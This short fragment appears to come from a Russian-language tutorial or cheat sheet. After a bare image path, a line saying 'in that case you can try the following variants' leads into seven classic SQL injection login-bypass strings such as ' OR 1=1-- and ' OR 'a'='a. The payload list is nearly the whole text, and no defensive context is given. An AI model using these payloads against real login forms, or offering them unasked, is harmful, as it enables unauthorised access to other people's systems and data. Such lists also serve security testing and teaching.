 В таком случае можно попробовать следующие варианты:
' OR 1=1--
" OR 1=1--
OR 1=1--
' OR 'a'='a
" OR "a"="a
') OR ('a'='a
OR '1'='1'